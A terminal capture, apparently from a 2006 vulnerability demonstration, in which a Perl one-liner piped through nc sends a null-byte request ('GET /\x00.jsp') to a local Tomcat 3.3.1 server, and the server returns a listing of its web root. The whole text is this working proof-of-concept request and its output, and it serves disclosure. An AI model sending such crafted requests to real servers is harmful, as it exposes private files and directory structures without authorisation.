 hlk@timon – /home/hlk
hlk@timon hlk$ perl -e 'print "GET /\x00.jsp HTTP/1.0\r\n\r\n";' | nc 127.0.0.1 8080
HTTP/1.0 200 OK
Content-Type: text/html;charset=ISO-8859-1
Set-Cookie: JSESSIONID=f8nb72o4h1;Path=/
Date: Tue, 07 Nov 2006 16:24:35 GMT
Server: Tomcat Web Server/3.3.1 Final ( JSP 1.1; Servlet 2.2 )
doc
docs
index.html
javadoc
META-INF
tomcat.gif
tomcat-power.gif
WEB-INF
hlk@timon hlk$